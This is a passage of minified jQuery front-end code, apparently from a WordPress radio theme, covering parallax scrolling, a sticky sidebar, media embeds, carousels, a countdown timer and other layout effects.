t,e,i,s,o,n,a,r,l,h,d=this._getScrollLeft(),p=this._getScrollTop(),u=!0,f=!0;if(this.currentScrollLeft!==d||this.currentScrollTop!==p||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=d,this.currentScrollTop=p,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,h=this.particles.length-1;h>=0;h--)e=(t=this.particles[h]).isFixed?1:0,this.options.horizontalScrolling?r=(n=(d+t.horizontalOffset+this.viewportOffsetLeft+t.startingPositionLeft-t.startingOffsetLeft+t.parentOffsetLeft)*-(t.stellarRatio+e-1)+t.startingPositionLeft)-t.startingPositionLeft+t.startingOffsetLeft:(n=t.startingPositionLeft,r=t.startingOffsetLeft),this.options.verticalScrolling?l=(a=(p+t.verticalOffset+this.viewportOffsetTop+t.startingPositionTop-t.startingOffsetTop+t.parentOffsetTop)*-(t.stellarRatio+e-1)+t.startingPositionTop)-t.startingPositionTop+t.startingOffsetTop:(a=t.startingPositionTop,l=t.startingOffsetTop),this.options.hideDistantElements&&(f=!this.options.horizontalScrolling||r+t.width>(t.isFixed?0:d)&&r<(t.isFixed?0:d)+this.viewportWidth+this.viewportOffsetLeft,u=!this.options.verticalScrolling||l+t.height>(t.isFixed?0:p)&&l<(t.isFixed?0:p)+this.viewportHeight+this.viewportOffsetTop),f&&u?(t.isHidden&&(this.options.showElement(t.$element),t.isHidden=!1),
this._setPosition(t.$element,n,t.startingPositionLeft,a,t.startingPositionTop)):t.isHidden||(this.options.hideElement(t.$element),t.isHidden=!0);for(h=this.backgrounds.length-1;h>=0;h--)e=(i=this.backgrounds[h]).isFixed?0:1,s=this.options.horizontalScrolling?(d+i.horizontalOffset-this.viewportOffsetLeft-i.startingOffsetLeft+i.parentOffsetLeft-i.startingBackgroundPositionLeft)*(e-i.stellarRatio)+"px":i.startingValueLeft,o=this.options.verticalScrolling?(p+i.verticalOffset-this.viewportOffsetTop-i.startingOffsetTop+i.parentOffsetTop-i.startingBackgroundPositionTop)*(e-i.stellarRatio)+"px":i.startingValueTop,c(i.$element,s,o)}},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},s=function(){e||(d(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,s),s()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){d(t._animationLoop),t._repositionElements()},this._animationLoop()}},t.fn.stellar=function(e){var i=arguments;return void 0===e||"object"==typeof e?this.each((function(){t.data(this,"plugin_stellar")||t.data(this,"plugin_stellar",new p(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each((function(){var s=t.data(this,"plugin_stellar");s instanceof p&&"function"==typeof s[e]&&s[e].apply(s,Array.prototype.slice.call(i,1)),"destroy"===e&&t.data(this,"plugin_stellar",null)})):void 0},t.stellar=function(i){var s=t(e);return s.stellar.apply(s,Array.prototype.slice.call(arguments,0))},t.stellar.scrollProperty=n,t.stellar.positionProperty=a,e.Stellar=p}(jQuery,this,document),function(t){t.fn.ttgStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,0===t("#theia-sticky-sidebar-stylesheet-"+e.namespace).length&&t("head").append(t('<style id="theia-sticky-sidebar-stylesheet-'+e.namespace+'">.ttgStickySidebar:after {content: ""; display: table; clear: both;}</style>')),i.each((function(){function i(){o.fixedScrollTop=0,o.sidebar.css({"min-height":"1px"}),o.stickySidebar.css({position:"static",width:"",transform:"none"})}var o={};if(o.sidebar=t(this),o.options=e||{},o.container=t(o.options.containerSelector),0==o.container.length&&(o.container=o.sidebar.parent()),o.sidebar.css({position:o.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),o.stickySidebar=o.sidebar.find(".ttgStickySidebar"),0==o.stickySidebar.length){var n=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find("script").filter((function(t,e){return 0===e.type.length||e.type.match(n)})).remove(),o.stickySidebar=t("<div>").addClass("ttgStickySidebar").append(o.sidebar.children()),o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css("margin-bottom")),o.paddingTop=parseInt(o.sidebar.css("padding-top")),o.paddingBottom=parseInt(o.sidebar.css("padding-bottom"));var a=o.stickySidebar.offset().top,r=o.stickySidebar.outerHeight();o.stickySidebar.css("padding-top",1),o.stickySidebar.css("padding-bottom",1),a-=o.stickySidebar.offset().top,r=o.stickySidebar.outerHeight()-r-a,0==a?(o.stickySidebar.css("padding-top",0),o.stickySidebarPaddingTop=0):o.stickySidebarPaddingTop=1,0==r?(o.stickySidebar.css("padding-bottom",0),o.stickySidebarPaddingBottom=0):o.stickySidebarPaddingBottom=1,o.previousScrollTop=null,o.fixedScrollTop=0,i(),o.onScroll=function(o){if(o.stickySidebar.is(":visible")){if(t("body").width()<o.options.minWidth)return void i();if(o.options.disableOnResponsiveLayouts&&o.sidebar.outerWidth("none"==o.sidebar.css("float"))+50>o.container.width())return void i();var n=t(document).scrollTop(),a="static";if(n>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var r,l=o.paddingTop+e.additionalMarginTop,c=o.paddingBottom+o.marginBottom+e.additionalMarginBottom,h=o.sidebar.offset().top,d=o.sidebar.offset().top+function(e){var i=e.height();return e.children().each((function(){i=Math.max(i,t(this).height())})),i}(o.container),p=0+e.additionalMarginTop;r=o.stickySidebar.outerHeight()+l+c<t(window).height()?p+o.stickySidebar.outerHeight():t(window).height()-o.marginBottom-o.paddingBottom-e.additionalMarginBottom;var u=h-n+o.paddingTop,f=d-n-o.paddingBottom-o.marginBottom,g=o.stickySidebar.offset().top-n,m=o.previousScrollTop-n;"fixed"==o.stickySidebar.css("position")&&"modern"==o.options.sidebarBehavior&&(g+=m),"stick-to-top"==o.options.sidebarBehavior&&(g=e.additionalMarginTop),"stick-to-bottom"==o.options.sidebarBehavior&&(g=r-o.stickySidebar.outerHeight()),g=m>0?Math.min(g,p):Math.max(g,r-o.stickySidebar.outerHeight()),g=Math.max(g,u),g=Math.min(g,f-o.stickySidebar.outerHeight());var v=o.container.height()==o.stickySidebar.outerHeight();a=!v&&g==p||!v&&g==r-o.stickySidebar.outerHeight()?"fixed":n+g-o.sidebar.offset().top-o.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==a){var y=t(document).scrollLeft();o.stickySidebar.css({position:"fixed",width:s(o.stickySidebar)+"px",transform:"translateY("+g+"px)",left:o.sidebar.offset().left+parseInt(o.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==a){var w={};"absolute"!=o.stickySidebar.css("position")&&(w.position="absolute",w.transform="translateY("+(n+g-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+"px)",w.top="0px"),w.width=s(o.stickySidebar)+"px",w.left="",o.stickySidebar.css(w)}else"static"==a&&i();"static"!=a&&1==o.options.updateSidebarHeight&&o.sidebar.css({"min-height":o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom}),o.previousScrollTop=n}},o.onScroll(o),t(document).on("scroll."+o.options.namespace,function(t){return function(){t.onScroll(t)}}(o)),t(window).on("resize."+o.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(o)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(o.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(o))}))}(e,i),!0)}function s(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,s){i(e,s)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,s){return function(o){i(e,s)&&t(this).unbind(o)}}(e,s)),t(window).on("resize."+e.namespace,function(e,s){return function(o){i(e,s)&&t(this).unbind(o)}}(e,s)))}(e,this),this}}(jQuery),function(){"use strict";var t=navigator.userAgent.toLowerCase();(t.indexOf("webkit")>-1||t.indexOf("opera")>-1||t.indexOf("msie")>-1)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t=document.getElementById(location.hash.substring(1));t&&(/^(?:a|select|input|button|textarea)$/i.test(t.nodeName)||(t.tabIndex=-1),t.focus())}),!1)}(),function(t){"use strict";t.fn.waterwave=function(e){t.extend({parent:"",color:"#fff",direction:"down",background:"",speed:1},e);var i=this;return i.init=function(){var s=2.5*Math.PI,o=e.speed,n=0,a=i[0],r=a.getContext("2d"),l=(r.createLinearGradient(0,0,0,4*a.height),e.parent.outerHeight()),c=e.parent.outerWidth();function h(){"down"==e.direction?i.attr({width:c+"px"}):i.attr({width:c+"px",height:l+"px"})}function d(){n-=o,function(t){var i=a.offsetWidth,o=a.offsetHeight,l=.5*o;r.clearRect(0,0,i,o);var c=.005*i;if(""!=e.background){var h=new Image;h.src=e.background,h.onload=function(){var t=document.createElement("canvas");t.width=i,t.height=o,t.getContext("2d").drawImage(this,0,o/4*-1,t.width,t.height),function(t,e,i){var s=r.createPattern(t,"repeat");r.fillStyle=s,r.fillRect(0,0,e,i)}(t,i,o)}}else r.fillStyle=t;r.beginPath(),r.moveTo(0,l);for(var d=0;d<=200;d++){var p=l+Math.sin((d+n)*s*.005*1)*l*Math.sin(d*s*.005*1*.05),u=d*c;r.lineTo(u,p)}"down"==e.direction?(r.lineTo(i,0),r.lineTo(0,0)):(r.lineTo(i,o),r.lineTo(0,o));r.closePath(),r.fill()}(e.color),requestAnimationFrame(d)}h(),setTimeout((function(){d()}),500),t(window).resize(h)},i.init(),i},t.ProRadioMainObj={body:t("body"),window:t(window),document:t(document),htmlAndbody:t("html,body"),scrolledTop:0,oldScroll:0,scroDirect:!1,clock:!1,headerbar:t("#proradio-headerbar"),stickyheader:t("[data-proradio-stickyheader]"),clockTimer:130,clockTimerMobile:180,fn:{window:t(window),isExplorer:function(){return/Trident/i.test(navigator.userAgent)},isSafari:function(){return-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||t.ProRadioMainObj.window.width()<1170},isLowPerformance:function(){return-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")||/Trident/i.test(navigator.userAgent)},doDebug:function(e){t("body").hasClass("proradio-jsdebug")&&console.log(e)},areClipPathShapesSupported:function(){for(var e="clipPath",i=["webkit","moz","ms","o"],s=[e],o=document.createElement("testelement"),n=0,a=i.length;n<a;n++){var r=i[n]+e.charAt(0).toUpperCase()+e.slice(1);s.push(r)}for(n=0,a=s.length;n<a;n++){var l=s[n];if(""===o.style[l]&&(o.style[l]="polygon(50% 0%, 0% 100%, 100% 100%)",""!==o.style[l]))return t("body").addClass("proradio-clip-enabled"),!0}return t("body").addClass("proradio-clip-disabled"),!1},uniqId:function(){return Math.round((new Date).getTime()+100*Math.random())},treeMenu:function(){return t(".proradio-menu-tree li li.menu-item-has-children ul").each((function(e,i){var s=t(i);s.attr("data-max",s.outerHeight())})),t(".proradio-menu-tree > li.menu-item-has-children ul").each((function(e,i){var s=t(i);s.attr("data-max",s.outerHeight())})),t(".proradio-menu-tree li.menu-item-has-children").each((function(e,i){var s=t(i);s.find("> a").after("<a class='proradio-openthis' href='#'><i class='material-icons'>keyboard_arrow_down</i></a>");var o=s.children("ul");o.css({opacity:0,"max-height":"0px"}),s.on("click","> .proradio-openthis",(function(t){return t.preventDefault(),s.toggleClass("proradio-open").promise().done((function(){o=s.children("ul"),s.hasClass("proradio-open")?(s.closest("li").animate({"padding-bottom":"15px"},200),o.css({"max-height":o.data("max")+"px"}).delay("400").promise().done((function(){o.css({opacity:1})}))):(s.closest("li").animate({"padding-bottom":"0px"},200),o.css({opacity:0}).delay("200").promise().done((function(){o.css({"max-height":"0px"})})))})),!1}))})),!0},embedVideo:function(t,e,i){i=e/16*9;var s=t.match(/=[\w-]{11}/)[0].replace(/=/,"");return'<iframe width="'+e+'" height="'+i+'" src="'+window.location.protocol+"//www.youtube.com/embed/"+s+'?html5=1" class="youtube-player" allowfullscreen></iframe>'},embedSpotify:function(t,e,i){if(/episode/i.test(t)){var s="https://open.spotify.com/embed/episode/"+t.split("https://open.spotify.com/episode/").join("");i=160}else t.split("?")[0],s="https://open.spotify.com/embed/track/"+t.split("https://open.spotify.com/track/").join("");return'<iframe src="'+s+'" width="'+e+'" height="'+i+'" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>'},transformlinks:function(e,i){void 0===e&&(e="body"),void 0===i&&(i=!1);var s=t.ProRadioMainObj;jQuery(e).find("a[href*='youtube.com'],a[href*='youtu.be'],a[href*='mixcloud.com'],a[href*='soundcloud.com'], [data-autoembed]").not(".noembed").not(".qw-disableembedding").not(".qt-disableembedding").not(".data-elementor-open-lightbox").each((function(e){var o=jQuery(this),n=o.attr("href"),a=o.parent().width(),r=(o.height(),e=o,o.data("fixedheight"));if(!1!==i||!o.hasClass("qt-differembed")){0===a&&(a=o.parent().parent().parent().width()),0===a&&(a=o.parent().parent().parent().width()),0===a&&(a=o.parent().parent().parent().parent().width()),o.attr("data-autoembed")&&(n=o.attr("data-autoembed"));var l=/(http|https):\/\/(\w{0,3}\.)?youtube\.\w{2,3}\/watch\?v=[\w-]{11}/gi,c=n.match(l);if(null!==c)for(var h=0;h<c.length;h++)v(n=n.replace(c[h],t.ProRadioMainObj.fn.embedVideo(c[h],a,a/16*9)));l=/https:\/\/open\.spotify\.\w{2,3}\/track\/[\w-]{22}/gi;var d=n.match(l);if(null==d&&(l=/https:\/\/open\.spotify\.\w{2,3}\/episode\/[\w-]{22}/gi,d=n.match(l)),null!==d)for(h=0;h<d.length;h++)v(t.ProRadioMainObj.fn.embedSpotify(d[h],a,80));var p,u="",f=(l=/(http|https)(\:\/\/soundcloud.com\/+([a-zA-Z0-9\/\-_]*))/g,n.match(l));if(null!==f)for(h=0;h<f.length;h++){var g=f[h].replace(":","%3A");r||(r=180),jQuery.getJSON("https://soundcloud.com/oembed?maxheight="+r+"&format=js&url="+g+"&iframe=true&callback=?",(function(e){u=e.html,o.closest("li").length>0&&o.closest("li").hasClass("qt-collapsible-item")?(p=t(u),v('<div class="qt-dynamic-iframe" data-src="'+p.attr("src")+'"></div>')):v(u)}))}l=/(http|https)\:\/\/www\.mixcloud\.com\/[\w-]{0,150}\/[\w-]{0,150}\/[\w-]{0,1}/gi;var m=n.match(l);if(null!==m)for(h=0;h<m.length;h++){v('<iframe data-state="0" class="mixcloudplayer" width="100%" height="160" src="//www.mixcloud.com/widget/iframe/?feed='+(g=encodeURIComponent(m[h]))+'&embed_uuid=addfd1ba-1531-4f6e-9977-6ca2bd308dcc&stylecolor=&embed_type=widget_standard"></iframe><div class="canc"></div>')}s.fn.YTreszr()}function v(t){return e.is("a")?e.replaceWith(t):e.html(t),!0}})),s.body.off("click",".qt-collapsible li"),s.body.on("click",".qt-collapsible li",(function(e){var i=t(this);if(i.hasClass("active")){var o=i.find(".qt-dynamic-iframe"),n=o.attr("data-src");o.replaceWith('<iframe src="'+n+'" frameborder="0"></iframe>'),s.fn.YTreszr()}})),s.body.off("click","ul.tabs li a"),s.body.on("click","ul.tabs li a",(function(t){s.fn.YTreszr(),window.dispatchEvent(new Event("resize"))}))},activatesComponent:function(e){void 0===e&&(e="body");var i;t.ProRadioMainObj;t(e).find("[data-proradio-activates]").each((function(e,s){var o,n=t(s);n.off("click"),n.on("click",(function(e){e.preventDefault(),t(this).toggleClass("proradio-enabled"),o=t(this).attr("data-proradio-activates"),i=t(o),o&&""!==o||(i=t(this)),"parent"==o&&(i=t(this).parent()),"gparent"==o&&(i=t(this).parent().parent()),i.toggleClass("proradio-enabled")}))}))},tabsComponent:function(e){void 0===e&&(e="body");t.ProRadioMainObj;t(e).find("[data-proradio-tabs]").each((function(e,i){var s,o=t(i).find(".proradio-tabs__menu a"),n=t(i).find(".proradio-tabs__content"),a=t(i).find(".proradio-active");0==a.length?(n.first().show(),t(i).find(".proradio-tabs__menu li:first-child a").addClass("proradio-active")):(n.hide(),t(a.attr("href")).show()),o.off("click"),o.on("click",(function(e){e.preventDefault();var o=t(this);t(i).find(".proradio-tabs__menu a.proradio-active").removeClass("proradio-active"),o.addClass("proradio-active"),s=o.attr("href"),n.fadeOut("fast").promise().done((function(){t(s).fadeIn("fast")}))}))}))},switchClass:function(e){var i,s,o;t.ProRadioMainObj;void 0===e&&(e="body"),t(e).off("click","[data-proradio-switch]"),t(e).on("click","[data-proradio-switch]",(function(e){e.preventDefault(),s=t(this).attr("data-proradio-target"),i=t(s),o=t(this).attr("data-proradio-switch"),i.toggleClass(o),"#proradio-searchbar"===s&&(i.hasClass(o)?setTimeout((function(){t("#proradio-searchbar input").focus()}),200):t("#proradio-searchbar input").blur())}))},extractYoutubeId:function(t){if(void 0===t)return!1;var e=t.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==e&&e[1]},qtVcVideobg:function(){var e,i=t.ProRadioMainObj.fn;i.isMobile()||"function"!=typeof insertYoutubeVideoAsBackground||"function"!=typeof vcResizeVideoBackground||jQuery("[data-proradio-video-bg]").each((function(){e=t(this);var s=i.extractYoutubeId(e.data("proradio-video-bg"));insertYoutubeVideoAsBackground(e,s),vcResizeVideoBackground(e)}))},YTreszr:function(){jQuery("iframe").each((function(t,e){var i=jQuery(this);if(i.attr("src")){var s=i.attr("src");if(s.match("youtube.com")||s.match("vimeo.com")||s.match("vevo.com")){var o=i.parent().width();i.height();i.css({width:o}),i.height(o/16*9)}else if(s.match("soundcloud.com")){o=i.parent().width();i.css({width:o})}}}))},ipadBgFix:function(){var e=t.ProRadioMainObj,i=e.fn;i.isMobile()&&i.isSafari()&&e.body.addClass("proradio-safari-mobile")},qtParallax:function(){if("function"==typeof t.fn.stellar&&0!=t("[data-proradio-parallax]").length){var e=t.ProRadioMainObj,i=e.body;e.fn.isMobile()||"function"==typeof t.fn.stellar&&(i.stellar("destroy"),t.stellar.positionProperty.apple={setTop:function(t,e,i){t.css({top:i-e,left:t.hasClass("apple")?i-e:0})}},t.each(t("[data-proradio-parallax]"),(function(e,s){t(s).css({transform:"translate3d"}),t(s).imagesLoaded().then((function(){i.stellar({hideDistantElements:!1,horizontalScrolling:!1})}))})))}},scrolledTop:function(){var e,i=t.ProRadioMainObj,s=window.pageYOffset||document.documentElement.scrollTop;return 0!=(e=i.scrolledTop-s)&&(i.scroDirect=e),i.scrolledTop=s,s},stickyBarLinkPrep:function(){var e=t.ProRadioMainObj,i=t("#wpadminbar"),s=i.outerHeight(),o=t("#proradio-menu").outerHeight();if(!1!==e.fn.areClipPathShapesSupported()&&(e.OTS=t("#proradio-sticky"),0!==e.OTS.length)){e.OTSc=t("#proradio-stickycon");var n=e.OTS,a=n.outerHeight();n.css({height:Math.round(a)+"px"}),n.closest(".proradio-vc-row-container").addClass("proradio-stickybar-parent"),e.StickMeTo=0,e.whenToStick=t(".proradio-stickybar-parent").position().top-a,e.stickyheader.length>0&&(e.whenToStick-=o,e.StickMeTo+=o),i.length>=1&&(e.whenToStick-=s,e.StickMeTo+=s),e.whenToStick=Math.floor(e.whenToStick),e.StickMeTo=Math.floor(e.StickMeTo)}},stickyBarLink:function(e){var i=t.ProRadioMainObj,s=i.StickMeTo,o=i.whenToStick,n=i.fn.areClipPathShapesSupported();0!==i.OTS.length&&!1!==n&&(e>=o?(i.OTS.addClass("proradio-stickme"),i.OTSc.addClass("proradio-paper").css({top:s+"px"})):(i.OTSc.removeClass("proradio-paper"),i.OTS.removeClass("proradio-stickme")))},stickyMenu:{doScrolledAction:t("body").hasClass("proradio-menu-stick"),init:function(){t(this);t.ProRadioMainObj.body.addClass("proradio-unscrolled")},pageScrolled:function(e,i){if(!0===t(this)[0].doScrolledAction){var s=t.ProRadioMainObj,o="proradio-headerbar__sticky__s";"up"===i?s.headerbar.removeClass(o):e>30&&s.headerbar.addClass(o),e>30?(s.body.removeClass("proradio-unscrolled"),s.body.addClass("proradio-scrolled")):(s.body.addClass("proradio-unscrolled"),s.body.removeClass("proradio-scrolled"))}}},menuItemAlign:function(){var e=t.ProRadioMainObj.body,i=e.find("#proradio-menubar > li.menu-item"),s=e.width()/2;0!=i.length&&i.each((function(e,i){var o=t(i);o.offset().left>s&&o.addClass("proradio-iright")}))},countDown:{cd:t(".proradio-countdown"),cdf:this,pad:function(t,e){return t<e?"0"+t:t},doClock:function(t,e){var i=e;if(i.data("proradio-date")&&i.data("proradio-time")){t.cdf;var s,o,n,a=i.data("proradio-now"),r=(new Date(a),new Date),l=i.data("proradio-date").split("-"),c=i.data("proradio-time").split(":"),h=(i.data("proradio-days"),i.data("proradio-hours"),i.data("proradio-minutes"),i.data("proradio-seconds"),i.data("proradio-msec"),new Date(l[0],l[1]-1,l[2],c[0],c[1])),d=h.getTime()/1e3-r.getTime()/1e3,p=h.getTime()-r.getTime();if(d<=0||isNaN(d))return t.remove(i),i;s=Math.floor(d/86400),d%=86400,o=Math.floor(d/3600),d%=3600,n=Math.floor(d/60),d=Math.floor(d%60),p=Math.floor(p%1e3),i.find(".d .n").text(t.pad(s,10)),i.find(".h .n").text(t.pad(o,10)),i.find(".m .n").text(t.pad(n,10)),i.find(".s .n").text(t.pad(d,10)),i.find(".ms .n").text(t.pad(p,100))}else t.remove(i)},showclock:function(){},remove:function(e){var i=t.ProRadioMainObj.fn.countDown;e.closest(".proradio-countdown__container").remove(),i.qtClockInterval&&clearInterval(i.qtClockInterval)},init:function(){var e=t.ProRadioMainObj.fn.countDown,i=t(".proradio-countdown");i.length<1||(i.each((function(i,s){e.doClock(e,t(s))})),e.qtClockInterval&&clearInterval(e.qtClockInterval),e.qtClockInterval=setInterval((function(){i.each((function(i,s){e.doClock(e,t(s))}))}),107))}},qtWaypoints:{items:[],isloaded:!1,reinitialize:function(){this.prepare()},init:function(){var e=this;t.ProRadioMainObj.window.on("load",(function(){setTimeout((function(){e.prepare()}),200)}))},prepare:function(){var e=this;e.wh=t(window).height();var i=0;t("[data-qtwaypoints]").each((function(s,o){var n=[];n.id=i,n.el=t(o),n.offset=t(o).attr("data-qtwaypoints-offset")||50,n.addclass=t(o).attr("data-qtwaypoints-addclass")||"proradio-active",n.rewind=t(o).attr("data-qtwaypoints-rewind")||!1,n.itemtop=Math.floor(parseInt(t(o).offset().top)+parseInt(n.offset)),n.itemtop<e.wh&&n.el.addClass(n.addclass),e.items.push(n),i++})),this.isloaded=!0,this.update(0)},update:function(e){if(!1!==this.isloaded){var i,s,o,n,a=!1,r=this;a&&clearTimeout(a),a=setTimeout((function(a){i=e+r.wh,t.each(r.items,(function(t,e){s=e.el,e.animating=1,e.offset,n=e.rewind,o=e.addclass,e.itemtop<i?s.hasClass(o)||s.addClass(o):n&&s.removeClass(o),r.items[t].animating=1}))}),30)}}},qtScrollSpy:{init:function(){setTimeout((function(){var e=t.ProRadioMainObj,i=e.fn.areClipPathShapesSupported(),s=e.body,o=t("#proradio-sticky"),n=0,a=e.stickyheader,r=t("#wpadminbar"),l=Math.floor(t(window).height()/2);e.scrollspycontainer=s.find("[data-proradio-scrollspy]"),o.length>0&&(n+=70),a.length>0&&(n+=a.find("#proradio-menu").outerHeight()),r.length>0&&(n+=r.outerHeight()),l=Math.floor(l+n/2),s.attr("data-scrollspy-half",l),e.scrollspycontainer.find("a[href^='#']").each((function(e,s){var o=t(s),a=o.attr("href"),r=t(a);if(r.length>0){var l=Math.floor(r.offset().top),c=l+(l+Math.floor(r.outerHeight())-l)/2,h=l-n;r.attr("data-scrollspy-mid",c),i&&o.unbind("click").off("click").on("click",(function(t){return t.preventDefault(),window.scrollTo({top:h,left:0,behavior:"smooth"}),!1}))}}))}),600)},update:function(e){var i,s=t.ProRadioMainObj.body,o=Number(s.attr("data-scrollspy-half")),n=t("[data-scrollspy-mid]"),a=[],r=!1,l=t("#proradio-stickycon");n.each((function(i,s){var n=t(s),r=Math.abs(Number(n.attr("data-scrollspy-mid"))-e-o);a.push([r,n.attr("id")])})),a.sort((function(t,e){return t[0]-e[0]})),void 0!==a[0]&&(i=a[0][1],r&&clearTimeout(r),r=setTimeout((function(t){l.find(".proradio-active").removeClass("proradio-active"),l.find('a[href="#'+i+'"]').addClass("proradio-active")}),30))}},bannerCarouselHasBeenInitialized:function(t){t.target,t.type,t.namespace,t.item.count,t.item.index,t.page.count,t.page.index,t.page.size},owlCarousel:function(e){if(jQuery.fn.owlCarousel){void 0===e&&(e="body");var i=t(this);t(e+" .proradio-owl-carousel").each((function(e,s){var o,n=t(s);t(s).attr("id");n.hasClass("proradio-carousel-created")||n.fadeTo(0);var a="#"+n.attr("id");setTimeout((function(){n.owlCarousel({loop:n.data("loop"),margin:n.data("gap"),nav:n.data("nav"),dots:n.data("dots"),navText:['<i class="proradio-arrow proradio-arrow__l"></i>','<i class="proradio-arrow proradio-arrow__r"></i>'],center:n.data("center"),stagePadding:n.data("stage_padding"),autoplay:n.data("autoplay_timeout")>0,autoplayTimeout:n.data("autoplay_timeout"),autoplayHoverPause:n.data("pause_on_hover"),callbacks:!0,mouseDrag:!0,touchDrag:!1,responsive:{0:{items:n.data("items_mobile"),mouseDrag:!1,touchDrag:!0},420:{items:n.data("items_mobile_hori"),mouseDrag:!1,touchDrag:!0},600:{items:n.data("items_tablet"),mouseDrag:!1,touchDrag:!0},1025:{items:n.data("items")},1200:{items:n.data("items"),mouseDrag:!0,touchDrag:!0}},onInitialized:function(){n.addClass("proradio-carousel-created"),t(s).delay(250).fadeTo(250,1),i[0].activatesComponent(a)}})}),800),n.hasClass("proradio-multinav-main")&&(n.data("target"),n.parent().find(".proradio-multinav__controller").find("a:first-child").addClass("current"),n.on("changed.owl.carousel",(function(t){if(t.item){o=n.find(".active [data-index]").data("index")+1;var e=t.item.index,i=t.item.count;e>i&&(e-=i),e<=0&&(e+=i),n.parent().find(".proradio-multinav__controller .current").removeClass("current"),n.parent().find(".proradio-multinav__controller").find('[data-multinav-controller="'+o+'"]').addClass("current")}}))),n.on("click","[data-multinav-controller]",(function(e){e.preventDefault();var i=t(this),s=i.data("multinav-controller"),o=i.data("multinav-target");t("#"+o).trigger("stop.owl.autoplay",s),t("#"+o).trigger("to.owl.carousel",s),n.parent().find(".proradio-multinav__controller .owl-item a").removeClass("current"),i.addClass("current")}))}))}},displayMap:function(){"object"==typeof google&&"object"==typeof google.maps&&"function"==typeof google.maps.Map&&t("[data-proradio-mapcoord]").each((function(e,i){var s=t(i),o=s.attr("data-proradio-mapcoord").split(","),n=s.attr("id");t.ProRadioMainObj.fn.isMobile()?s.height(400):s.height(600);var a={zoom:12,center:new google.maps.LatLng(o[0],o[1])},r=new google.maps.Map(document.getElementById(n),a);new google.maps.Marker({position:{lat:parseFloat(o[0]),lng:parseFloat(o[1])},map:r})}))},stickySidebar:function(){"function"==typeof t.fn.ttgStickySidebar&&!1===t.ProRadioMainObj.fn.isMobile()&&t(".proradio-stickycol").each((function(e,i){var s=t(i),o=".proradio-stickycont",n=s.closest(o),a=t.ProRadioMainObj.fn.uniqId();n.attr("id")||n.attr("id",a),o=n.attr("id"),s.ttgStickySidebar({containerSelector:o,additionalMarginTop:200,additionalMarginBottom:20,updateSidebarHeight:!0,minWidth:678})}))},qtWaterwaveInit:function(){setTimeout((function(){t(".proradio-waterwave__canvas").each((function(e,i){var s=t(i);s.css({bottom:"-100%"});s.waterwave({parent:s.parent(),speed:s.data("waterwave-speed")||1,color:s.data("waterwave-color")||"#ffffff",background:s.data("waterwave-background")||""}).delay(5).promise().done((function(){s.animate({bottom:"0%"},600)}))}))}),100)},customStylesHead:function(){var e="";t("[data-proradio-customstyles]").each((function(i,s){e+=t(s).data("proradio-customstyles")})),t("#proradio-customstyles").remove(),t("head").append('<style id="proradio-customstyles">'+e+"<style>"),t('[name="viewport"]').attr("content","width=device-width, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0")},resetOverlay:function(){t(".proradio-overlayopen").removeClass("proradio-overlayopen")},internalLinkClose:function(){t("#proradio-overlay .proradio-menu-tree a").on("click",(function(e){var i=t(this).attr("href"),s=t(location).attr("href").split("#")[0];if(i.split("#")[0]===s)return t.ProRadioMainObj.fn.resetOverlay(),e}))},qtMasonry:function(e){return void 0===e&&(e="body"),t(e).find(".qt-masonry").imagesLoaded().then((function(){t(".qt-masonry").masonry({itemSelector:".qt-ms-item",columnWidth:".qt-ms-item"})})),t(e).find(".gallery").each((function(){var e=t(this);e.parent().hasClass("elementor-image-gallery")||e.imagesLoaded().then((function(){t(".gallery").masonry({itemSelector:".gallery-item",columnWidth:".gallery-item",gutter:10})}))})),!0},loadmore:function(){var 